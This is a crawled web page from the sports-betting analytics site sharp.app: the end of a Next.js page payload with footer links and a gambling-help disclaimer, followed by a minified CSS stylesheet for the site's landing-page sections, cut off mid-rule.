lassName\":\"Footer_socialIcon__838Vq\",\"href\":\"https://discord.gg/tP2ZzYXznB\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Discord\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/discord.7826602f.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"Footer_legalLinks__dPmD9\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Footer_legalLink__qXaL9\",\"href\":\"/legal/privacy-policy\",\"children\":\"Privacy Policy\"}],[\"$\",\"a\",null,{\"className\":\"Footer_legalLink__qXaL9\",\"href\":\"/legal/terms-of-service\",\"children\":\"Terms of Service\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_bottomDivider__VoeAh\"}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_sectionWrapper__6vjrx Footer_disclaimerSection__oDpxg\",\"children\":[[\"$\",\"p\",null,{\"className\":\"Footer_disclaimer__dU001\",\"children\":[\"This website is for entertainment purposes only and does not facilitate real money wagering onsite.\",[\"$\",\"br\",null,{}],\"If you or someone you know has a gambling problem and wants help, call 1-800 GAMBLER.\",[\"$\",\"br\",null,{}],\"This service is intended for adult users only.\"]}],[\"$\",\"p\",null,{\"className\":\"Footer_copyright__SAsag\",\"children\":[\"©2025 \",[\"$\",\"a\",null,{\"href\":\"https://sharp.app\",\"children\":\"Sharp EV, Inc.\"}],\". All Rights Reserved.\"]}]]}]]}]]}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://sharp.app/_next/static/css/ed92d3607047fb88.css
body_size: 6727
content:
.Advantages_advantagesSection__4nW_F{padding:80px 20px;color:#fff;width:100%;max-width:1080px;margin:0 auto}.Advantages_heading__1qFLD{text-align:center;margin-bottom:80px}.Advantages_heading__1qFLD h2{font-family:DM Sans,sans-serif;font-style:normal;font-weight:700;font-size:48px;line-height:56px;text-align:center;color:#f6f2f8}.Advantages_heading__1qFLD p{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;color:#f6f2ef}.Advantages_banner__Qf6Y0{background:-webkit-gradient(linear,left top,right top,from(rgba(27,20,100,.8)),to(rgba(27,20,100,.6)));background:linear-gradient(90deg,rgba(27,20,100,.8),rgba(27,20,100,.6));background-image:url(/_next/static/media/sportsbooks_bg.b0aa2e54.png);background-size:contain;background-repeat:no-repeat;background-position:100%;border-radius:16px;padding:80px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;position:relative;overflow:hidden;-webkit-box-shadow:inset 460px 0 180px rgba(141,68,230,.25);box-shadow:inset 460px 0 180px rgba(141,68,230,.25)}.Advantages_bannerContent__QZKQn h2{font-size:36px;font-weight:700;margin-bottom:12px;color:#fff}.Advantages_bannerContent__QZKQn p{font-size:16px;max-width:400px;color:#fff}.Advantages_getStarted__fjl4p{background-color:hsla(0,0%,100%,.1);backdrop-filter:blur(16px);color:#fff;font-weight:600;padding:14px 32px;border-radius:50px;border:1px solid hsla(0,0%,100%,.2);font-size:16px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.Advantages_getStarted__fjl4p:hover{-webkit-transform:translateY(-2px);transform:translateY(-2px);-webkit-box-shadow:0 6px 12px rgba(0,0,0,.2);box-shadow:0 6px 12px rgba(0,0,0,.2)}.Advantages_featuresGrid__XqauO{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:72px 40px;gap:72px 40px;margin-bottom:80px}.Advantages_featureCard__yWq5u{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;gap:16px;max-width:290px}.Advantages_featureIcon__GcjoR{width:56px;height:56px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.Advantages_featureCard__yWq5u h3{font-family:DM Sans,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:normal;color:#fff;margin:0}.Advantages_featureCard__yWq5u p{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#f6f2ef;margin:0}@media (max-width:1200px){.Advantages_advantagesSection__4nW_F{padding:80px var(--mobile-horizontal-padding)}.Advantages_heading__1qFLD h2{font-size:36px}.Advantages_featuresGrid__XqauO{grid-template-columns:1fr;gap:48px;margin-bottom:60px}.Advantages_featureCard__yWq5u{max-width:100%;text-align:left}.Advantages_featureCard__yWq5u h3{font-size:24px}.Advantages_featureCard__yWq5u p{font-size:16px}.Advantages_banner__Qf6Y0{-ms-flex-direction:column;flex-direction:column;text-align:center;padding:30px}.Advantages_bannerContent__QZKQn{margin-bottom:24px}.Advantages_bannerContent__QZKQn p{margin:0 auto}.Advantages_grid__4tJXj{grid-template-columns:1fr;gap:16px}.Advantages_card__y_e_N{padding:24px;height:auto;min-height:200px}.Advantages_card__y_e_N h3{font-size:24px}.Advantages_card__y_e_N p{font-size:16px}}.Features_featuresSection__HbGWn{padding-top:5rem;padding-bottom:5rem;position:relative;max-width:1080px;width:auto;margin:0 auto}.Features_featuresContainer__cYAnV{margin:0 auto;padding:0 var(--mobile-horizontal-padding)}.Features_headerContent__4PCIo{-ms-flex:1 1;flex:1 1}.Features_sectionHeader__2e5QQ{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:end;align-items:flex-end;margin-bottom:72px}.Features_sectionTitle__K4KC5{font-family:DM Sans,sans-serif;font-style:normal;font-weight:900;font-size:40px;line-height:52px;color:#f8f4f3}.Features_sectionSubtitle__jBxnt{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;color:#f6f2ef}.Features_scrollContainer__sEkq9{overflow-x:auto;overflow-y:hidden;scrollbar-width:none;-ms-overflow-style:none}.Features_scrollContainer__sEkq9::-webkit-scrollbar{display:none}.Features_featureGrid__Wv1p_{display:-ms-flexbox;display:flex;gap:40px;padding-bottom:1rem}.Features_featureItem__vM11Y{position:relative;-ms-flex:none;flex:none;width:656px;height:360px;background:linear-gradient(299.65deg,hsla(0,0%,100%,0) 58.38%,hsla(0,0%,100%,.05) 85.86%),#0a0219;-webkit-box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);backdrop-filter:blur(16px);border-radius:24px;background-repeat:no-repeat;background-position:right 0 bottom 40px;background-size:auto 80%}.Features_featureItemDescriptionBlock__MeaUu{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;padding:0;gap:24px;position:absolute;left:48px;right:48px;top:227px}.Features_featureTitle__TO4gx{font-size:28px;font-weight:900;color:#fff;margin:0;line-height:normal}.Features_featureDescription__z0muX{font-size:18px;line-height:28px;color:#f6f2ef;margin:0;max-width:380px}.Features_featureNumber____Tk1{position:absolute;width:30px;height:20px;left:48px;top:55px;font-family:DM Sans,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:36px;color:#fff}.Features_arrowsContainer__bxV2F{gap:12px}.Features_arrow__J0kmj,.Features_arrowsContainer__bxV2F{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Features_arrow__J0kmj{-ms-flex-pack:center;justify-content:center;width:48px;height:48px;border-radius:50%;border:1px solid hsla(0,0%,100%,.2);background:hsla(0,0%,100%,.08);backdrop-filter:blur(8px);color:#fff;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease;padding:0}.Features_arrow__J0kmj:hover:not(.Features_arrowDisabled___ji3X){background:hsla(0,0%,100%,.12);border-color:hsla(0,0%,100%,.3);-webkit-transform:translateY(-1px);transform:translateY(-1px)}.Features_arrow__J0kmj:active:not(.Features_arrowDisabled___ji3X){-webkit-transform:translateY(0);transform:translateY(0)}.Features_arrowDisabled___ji3X{opacity:.2;cursor:not-allowed}.Features_arrowDisabled___ji3X:hover{background:hsla(0,0%,100%,.08);border-color:hsla(0,0%,100%,.2);-webkit-transform:none;transform:none}.Features_sportsSection__YsSVn{margin-top:72px;height:88px;width:100%;border:1px solid hsla(0,0%,100%,.11);border-radius:24px;position:relative;overflow:hidden}.Features_sportsContainer__MFg15{-ms-flex-pack:center;justify-content:center;gap:96px;height:100%;padding:20px 0}.Features_sportItem__k6xNa,.Features_sportsContainer__MFg15{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Features_sportItem__k6xNa{gap:4px;-ms-flex-negative:0;flex-shrink:0}.Features_sportIcon__LzNwK{width:48px;height:48px;background-size:cover;background-position:50%;background-repeat:no-repeat}.Features_sportName__ZomzP{font-family:DM Sans,sans-serif;font-weight:900;font-style:italic;font-size:20px;color:hsla(0,0%,100%,.5);line-height:normal}@media (max-width:1200px){.Features_arrowsContainer__bxV2F{display:none}.Features_featureGrid__Wv1p_{-ms-flex-direction:column;flex-direction:column}.Features_featureItem__vM11Y{width:100%;height:500px;background-size:40%;background-position-y:10%;background-position-x:right}.Features_sportsSection__YsSVn{height:auto}.Features_sportsContainer__MFg15{display:grid;grid-template-columns:1fr 1fr;grid-gap:32px 48px;gap:32px 48px;justify-items:center;-ms-flex-align:center;align-items:center;padding:20px 32px;-ms-flex-pack:center;justify-content:center}.Features_sportItem__k6xNa:last-child{grid-column:1/-1;justify-self:center}.Features_sportItem__k6xNa{justify-self:center}}.Footer_footer__4m1fF{padding:80px 20px;color:#fff;width:100%;max-width:1080px;margin:0 auto}.Footer_topDivider__rVPuX{background:hsla(0,0%,100%,.1);height:1px;width:100%;margin-bottom:80px}.Footer_mainSection__iM1Zz{margin-bottom:80px;gap:212px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.Footer_footerLeft__ZzhWl{max-width:452px;gap:24px;-ms-flex:1 1;flex:1 1}.Footer_footerLeft__ZzhWl,.Footer_footerRight__oLXsi{width:auto;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.Footer_footerRight__oLXsi{gap:32px;-ms-flex-align:start;align-items:flex-start;-ms-flex:1 1;flex:1 1}.Footer_logoContainer__4ARND{margin:0}.Footer_logo__14L_J{width:127px;height:36px;display:block}.Footer_tagline__nzEcR{max-width:537px}.Footer_linksTitle__3Roce,.Footer_tagline__nzEcR{margin:0;color:#fff;font-family:DM Sans,sans-serif;font-size:24px;line-height:32px;font-weight:400}.Footer_linksTitle__3Roce{opacity:1}.Footer_linksContainer__EacLd{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:16px}.Footer_linkItem__YoVPZ{margin:0;opacity:.5;text-decoration:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:24px;line-height:32px;color:hsla(0,0%,100%,.9)}.Footer_linkItem__YoVPZ:hover{opacity:.8}.Footer_marketButtons__nvnrL{margin:0;gap:12px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Footer_socialSection__BGIP9{margin-bottom:40px}.Footer_socialDivider__X51mR{background:hsla(0,0%,100%,.1);height:1px;width:100%;margin-bottom:24px}.Footer_socialLinksContainer__c8CBN{-ms-flex:1 1;flex:1 1}.Footer_socialLinks__XQAR9{margin:0;-ms-flex-pack:start;justify-content:flex-start;gap:36px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Footer_socialIcon__838Vq:hover{border-color:hsla(0,0%,100%,.4)}.Footer_legalLinks__dPmD9{gap:56px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Footer_legalLink__qXaL9{margin:0;opacity:.5;text-decoration:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;color:hsla(0,0%,100%,.9);font-family:DM Sans,sans-serif;font-size:20px;line-height:26px;font-weight:400}.Footer_legalLink__qXaL9:hover{opacity:.8}.Footer_bottomDivider__VoeAh{background:hsla(0,0%,100%,.1);height:1px;width:100%;margin-top:24px}.Footer_disclaimerSection__oDpxg{text-align:center;padding:40px 0 0;-ms-flex-direction:column;flex-direction:column}.Footer_disclaimer__dU001{margin:0 0 24px;opacity:.5;color:hsla(0,0%,100%,.9)}.Footer_copyright__SAsag,.Footer_disclaimer__dU001{line-height:18px;font-family:DM Sans,sans-serif;font-size:14px;font-weight:400}.Footer_copyright__SAsag{margin:0;color:#fff}.Footer_copyright__SAsag a{color:inherit;text-decoration:none}.Footer_copyright__SAsag a:hover{text-decoration:underline;text-underline-offset:4px}.Footer_section__zWFCb{padding:0 16px}.Footer_linksSection__NR9Pj{margin-bottom:80px!important}.Footer_sectionWrapper__6vjrx{max-width:1200px;margin:0 auto;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1200px){.Footer_footer__4m1fF{padding:0 var(--mobile-horizontal-padding);padding-bottom:80px}.Footer_socialLinksContainer__c8CBN{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.Footer_socialLinks__XQAR9{display:grid;grid-template-columns:repeat(3,1fr);-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;grid-gap:86px;gap:86px;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;margin:0 auto}.Footer_topDivider__rVPuX{margin-bottom:40px}.Footer_mainSection__iM1Zz{-ms-flex-direction:column;flex-direction:column;text-align:center;gap:48px;margin-bottom:64px}.Footer_footerLeft__ZzhWl{width:100%;max-width:none;-ms-flex-align:center;align-items:center}.Footer_footerRight__oLXsi{width:100%;-ms-flex-align:center;align-items:center;text-align:center}.Footer_logo__14L_J{width:85px;height:auto}.Footer_tagline__nzEcR{max-width:none;text-align:center}.Footer_marketButtons__nvnrL{-ms-flex-pack:center;justify-content:center}.Footer_socialSection__BGIP9{margin-bottom:64px}.Footer_socialDivider__X51mR{margin-bottom:40px}.Footer_footer__4m1fF .Footer_socialSection__BGIP9 .Footer_sectionWrapper__6vjrx{-ms-flex-direction:column;flex-direction:column;gap:80px}.Footer_socialLinksContainer__c8CBN{width:100%}.Footer_socialIcon__838Vq,.Footer_socialIcon__838Vq img{width:32px;height:32px}.Footer_legalLinks__dPmD9{gap:32px;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.Footer_bottomDivider__VoeAh{margin-top:40px}.Footer_disclaimerSection__oDpxg{padding:0}}.article_page__IP_Fq{font-family:DM Sans,sans-serif;overflow:hidden}.article_article__3oPh1{max-width:1200px;min-width:350px;margin:0 auto;padding:40px 2.5rem}.article_singleArticleBody__VddZo{display:block;margin-top:8px;margin-bottom:8px;font-size:18px}.article_singleArticleBody__VddZo p{margin:16px 0}.article_singleArticleBody__VddZo h1,.article_singleArticleBody__VddZo h2,.article_singleArticleBody__VddZo h3,.article_singleArticleBody__VddZo h4,.article_singleArticleBody__VddZo h5,.article_singleArticleBody__VddZo h6{display:block;text-transform:uppercase;margin-top:30px;margin-bottom:30px}.article_singleArticleBody__VddZo h1 strong,.article_singleArticleBody__VddZo h2 strong,.article_singleArticleBody__VddZo h3 strong,.article_singleArticleBody__VddZo h4 strong,.article_singleArticleBody__VddZo h5 strong,.article_singleArticleBody__VddZo h6 strong{font-weight:300}.article_singleArticleBody__VddZo h1 u,.article_singleArticleBody__VddZo h2 u,.article_singleArticleBody__VddZo h3 u,.article_singleArticleBody__VddZo h4 u,.article_singleArticleBody__VddZo h5 u,.article_singleArticleBody__VddZo h6 u{text-decoration:none}.article_singleArticleBody__VddZo h2,.article_singleArticleBody__VddZo h3{padding-bottom:4px;border-bottom:1px solid}.article_singleArticleBody__VddZo h1{font-size:28px;font-weight:300;letter-spacing:3.05px;line-height:1.375}.article_singleArticleBody__VddZo h2{font-size:24px;font-weight:600;letter-spacing:.15px;line-height:1.5;margin-bottom:16px}.article_singleArticleBody__VddZo h3{font-size:18px;font-weight:600;letter-spacing:.15px;line-height:1.5}.article_singleArticleBody__VddZo h4{font-size:16px;font-weight:500;letter-spacing:.55px;line-height:1.125}.article_singleArticleBody__VddZo h5{font-size:15px;font-weight:500;letter-spacing:.15px;line-height:1.125}.article_singleArticleBody__VddZo h6{font-size:14px;font-weight:600;letter-spacing:.15px;line-height:1.5}.article_singleArticleBody__VddZo h4{margin-bottom:var(--half-spacing)}.article_singleArticleBody__VddZo a{color:#66d5ff;text-decoration-line:underline}.article_singleArticleBody__VddZo a u strong{text-decoration:none}.article_singleArticleBody__VddZo ol h2{border:none}.article_singleArticleBody__VddZo ol ol{list-style:lower-latin}.article_singleArticleBody__VddZo ol ol ol{list-style:lower-roman}.article_singleArticleBody__VddZo ol,.article_singleArticleBody__VddZo ul{margin-left:36px}.article_singleArticleBody__VddZo ol li,.article_singleArticleBody__VddZo ul li{margin:12px 0}.article_singleArticleBody__VddZo ol li p,.article_singleArticleBody__VddZo ul li p{margin:0}.article_singleArticleBody__VddZo hr{margin:8px 0}.article_singleArticleBody__VddZo table{border:none;border-collapse:collapse;max-width:100%;min-width:100%;text-align:center;font-size:10px;word-wrap:break-word}.article_singleArticleBody__VddZo table th{background:var(--black-1);text-transform:uppercase}.article_singleArticleBody__VddZo table th:first-child{border-radius:5px 0 0 5px}.article_singleArticleBody__VddZo table th:last-child{border-radius:0 5px 5px 0}.article_singleArticleBody__VddZo table tr{border-radius:5px!important}.article_singleArticleBody__VddZo table tr:nth-of-type(odd){background:#1b2226}@media (min-width:600px){.article_singleArticleBody__VddZo table{font-size:13px}}.article_title__a_JnB{margin-bottom:24px}.Header_header___60Q_{position:relative;width:100%;height:108px;padding:0 var(--mobile-horizontal-padding)}.Header_nav__0VWUe{-ms-flex-pack:justify;justify-content:space-between;height:100%}.Header_logoLink__9HGkN,.Header_nav__0VWUe{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Header_logo__xmjV5{height:auto}.Header_buttons__LmOL0{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:16px}.Header_loginButton__1GbsP,.Header_registerButton__KTFl_{border:none;background-color:transparent;color:#fff;font-family:DM Sans,sans-serif;font-weight:600;font-size:16px;line-height:1;padding:10px 16px;border-radius:24px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease;white-space:nowrap}.Header_loginButton__1GbsP:hover,.Header_registerButton__KTFl_:hover{background-color:hsla(0,0%,100%,.1)}.Hero_heroSection__j5Nti{position:relative;text-align:center;padding-top:5rem;padding-bottom:5rem;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.Hero_heroSectionBackground__mQ_Oj{position:absolute;pointer-events:none;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);left:50%;z-index:-1;width:100%;height:auto}.Hero_heroContent__g_CJ1{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;gap:2.5rem;text-align:center}.Hero_heroTitle__zOTSb{font-weight:900;font-size:72px;line-height:83px;color:#f8f4f3;max-width:924px}.Hero_heroSubtitle__qxPsu,.Hero_heroTitle__zOTSb{font-family:DM Sans,sans-serif;font-style:normal;width:90%}.Hero_heroSubtitle__qxPsu{display:-ms-flexbox;display:flex;max-width:794px;font-weight:400;font-size:18px;line-height:28px;text-align:center;color:#f6f2ef}.Hero_heroButton__EgDA5{display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:8px 24px;width:253px;height:64px;background-image:url(/_next/static/media/get_started_button.7ca47f60.svg);border:none;backdrop-filter:blur(18px);border-radius:200px;cursor:pointer;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.Hero_heroButton__EgDA5:hover{-webkit-transform:scale(1.03);transform:scale(1.03)}.Hero_buttonImage__nXC4E{display:block}.Hero_buttonText__gRsum{position:relative;color:#fff;font-weight:600;font-size:20px;line-height:32px;pointer-events:none;white-space:nowrap}.Hero_heroImage___y9wn{margin-top:3rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:90%;max-width:1000px;background:hsla(0,0%,100%,.2);backdrop-filter:blur(14px);border-radius:24px;border:12px solid hsla(0,0%,100%,.14);-webkit-box-shadow:inset 0 -26px 24px 0 rgba(0,0,0,.25),inset 0 -1px 1px 0 #3a3b57,inset 0 -6px 31px 0 rgba(17,21,37,.4),inset 0 1px 1px 0 hsla(0,0%,100%,.68),inset 0 2px 1px 0 rgba(217,163,199,.45),inset 0 3px 4px 0 hsla(0,0%,100%,.14),inset 0 3px 11px 0 hsla(0,0%,100%,.14);box-shadow:inset 0 -26px 24px 0 rgba(0,0,0,.25),inset 0 -1px 1px 0 #3a3b57,inset 0 -6px 31px 0 rgba(17,21,37,.4),inset 0 1px 1px 0 hsla(0,0%,100%,.68),inset 0 2px 1px 0 rgba(217,163,199,.45),inset 0 3px 4px 0 hsla(0,0%,100%,.14),inset 0 3px 11px 0 hsla(0,0%,100%,.14)}.Hero_heroImageDisplay__ZNIkt{margin-left:auto;margin-right:auto;width:100%;height:auto;-o-object-fit:contain;object-fit:contain}@media (max-width:1200px){.Hero_heroSection__j5Nti{padding:80px var(--mobile-horizontal-padding)}.Hero_heroTitle__zOTSb{font-style:normal;font-weight:700;font-size:48px;line-height:56px;text-align:center;color:#f8f4f3}.Hero_heroSubtitle__qxPsu{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;text-align:center;color:#f6f2ef}}.PeopleLoveUs_peopleLoveUsSection__AUoxO{padding:80px 20px;text-align:center;max-width:1080px;margin:0 auto}.PeopleLoveUs_headerContent__5G9VR{margin-bottom:64px;width:100%}.PeopleLoveUs_title__6q32P{font-family:DM Sans,sans-serif;font-size:48px;font-weight:700;line-height:56px;color:#f6f2f8;margin-bottom:24px}.PeopleLoveUs_subtitle__vS3Wn{font-family:DM Sans,sans-serif;font-size:18px;font-weight:400;line-height:32px;color:#fff;margin:0 auto;opacity:.9}.PeopleLoveUs_metricsContainer__emUKv{width:100%;-ms-flex-direction:column;flex-direction:column;gap:96px}.PeopleLoveUs_metricsContainer__emUKv,.PeopleLoveUs_metricsInfo__v7JuP{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.PeopleLoveUs_metricsInfo__v7JuP{gap:160px}.PeopleLoveUs_metricItem__Nj1RQ{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;gap:32px;min-width:200px}.PeopleLoveUs_followersIcon__ufu93:before,.PeopleLoveUs_ratingIcon__aJyrt:before{content:"";position:absolute;inset:1px;border-radius:50%;background:hsla(0,0%,100%,.05);backdrop-filter:blur(18px)}.PeopleLoveUs_starIcon__PKdcv,.PeopleLoveUs_usersIcon__T4WfA{font-size:24px;z-index:1}.PeopleLoveUs_metricNumber__dRL0J{font-family:DM Sans,sans-serif;font-size:72px;font-weight:900;line-height:80px;color:#fff;opacity:.9}.PeopleLoveUs_metricLabel__fDxkx{font-family:DM Sans,sans-serif;font-size:28px;font-weight:700;color:#fff}.PeopleLoveUs_divider__dQPLc{width:1px;height:175px;background-color:hsla(0,0%,100%,.3)}.PeopleLoveUs_socialsSection__xqHY9{max-width:1080px;height:128px;border-radius:24px;border:1px solid hsla(0,0%,100%,.11);backdrop-filter:blur(10px);-ms-flex-pack:center;justify-content:center}.PeopleLoveUs_socialsContent__4wkti,.PeopleLoveUs_socialsSection__xqHY9{width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.PeopleLoveUs_socialsContent__4wkti{-ms-flex-pack:justify;justify-content:space-between;padding:0 40px}.PeopleLoveUs_followText__OB1m8{font-family:DM Sans,sans-serif;font-size:24px;font-weight:700;line-height:32px;color:#fff;opacity:.9}.PeopleLoveUs_socialIcon__fKR1S{color:#fff}.PeopleLoveUs_socialIcon__fKR1S:hover{opacity:.7}@media (max-width:1200px){.PeopleLoveUs_peopleLoveUsSection__AUoxO{padding:80px var(--mobile-horizontal-padding)}.PeopleLoveUs_metricsInfo__v7JuP{-ms-flex-direction:column;flex-direction:column;gap:60px}.PeopleLoveUs_divider__dQPLc{width:175px;height:1px}.PeopleLoveUs_socialsSection__xqHY9{height:auto;padding:40px 20px;border:1px solid transparent}.PeopleLoveUs_socialsContent__4wkti{display:grid;grid-template-columns:1fr 1fr;grid-gap:62px;gap:62px;justify-items:center}.PeopleLoveUs_socialsContent__4wkti>:first-child{grid-column:1/-1}.PeopleLoveUs_socialsContent__4wkti>:nth-child(2n):not(:first-child){justify-self:end}.PeopleLoveUs_socialsContent__4wkti>:nth-child(odd):not(:first-child){justify-self:start}.PeopleLoveUs_followText__OB1m8{font-size:20px}.PeopleLoveUs_socialIcons__4ddnr{gap:40px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}}.PricingPlans_pricingSection__GRzsm{padding-top:80px;padding-bottom:80px;background-color:#000;color:#fff;text-align:center;position:relative;max-width:100%;overflow:hidden}.PricingPlans_sectionTitle__qqHvG{font-size:48px;font-weight:700;margin-bottom:16px;color:#fff}.PricingPlans_sectionDesc__xTtbk{font-size:16px;max-width:600px;margin:0 auto 32px;color:hsla(0,0%,100%,.8);line-height:1.6}.PricingPlans_pricingBg__5A7kl{position:absolute;width:100%;height:100%;top:0;left:0;background:radial-gradient(circle at center,rgba(30,10,60,.5),transparent 70%);z-index:0}.PricingPlans_pricingButtons__FlGaK{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin:24px auto 40px;gap:8px;position:relative;z-index:1;border-radius:24px;padding:4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.PricingPlans_toggleButton__0cWi3{font-family:DM Sans,sans-serif;padding:8px 24px;border-radius:20px;cursor:pointer;color:hsla(0,0%,100%,.6);-webkit-transition:all .3s ease;transition:all .3s ease;border:2px solid transparent;background:hsla(0,0%,100%,.05);font-size:16px}.PricingPlans_activeButton__g6NnJ{color:#fff;font-weight:500;border:2px solid hsla(0,0%,100%,.2)}.PricingPlans_pricingList__Sm2xh{max-width:1100px;margin:40px auto 0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:28px;position:relative;z-index:1;padding:0 20px}.PricingPlans_pricingCard__0DfV4{display:-ms-flexbox;display:flex;border-radius:32px;text-align:left;padding:40px;position:relative;overflow:hidden;-webkit-box-shadow:inset 0 0 40px rgba(0,0,0,.7);box-shadow:inset 0 0 40px rgba(0,0,0,.7);border-radius:24px}.PricingPlans_pricingCardBgLite__kuoPp{background:-webkit-gradient(linear,left top,right top,from(#342756),color-stop(#342256),color-stop(#2c1355),color-stop(#240b4f),color-stop(#22094b),color-stop(#1f0948),color-stop(#18053b),color-stop(#12042c),color-stop(#10032a),color-stop(#0e0322),color-stop(#0c0320),to(#0b031a));background:linear-gradient(90deg,#342756,#342256,#2c1355,#240b4f,#22094b,#1f0948,#18053b,#12042c,#10032a,#0e0322,#0c0320,#0b031a)}.PricingPlans_pricingCardBgLite__kuoPp,.PricingPlans_pricingCardBgPro__kJjk2{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;-o-object-fit:cover;object-fit:cover;border-radius:24px;-webkit-box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14)}.PricingPlans_pricingCardBgPro__kJjk2{background:-webkit-gradient(linear,left top,right top,from(#367eab),color-stop(#2f76a7),color-stop(#286c96),color-stop(#235f86),color-stop(#235c82),color-stop(#1e5074),color-stop(#1b4565),color-stop(#183d5d),color-stop(#122843),color-stop(#122440),color-stop(#0f1b34),to(#0b051c));background:linear-gradient(90deg,#367eab,#2f76a7,#286c96,#235f86,#235c82,#1e5074,#1b4565,#183d5d,#122843,#122440,#0f1b34,#0b051c)}.PricingPlans_pricingCardLeft__MoYLo{width:40%;position:relative;padding-right:40px;border-right:1px solid 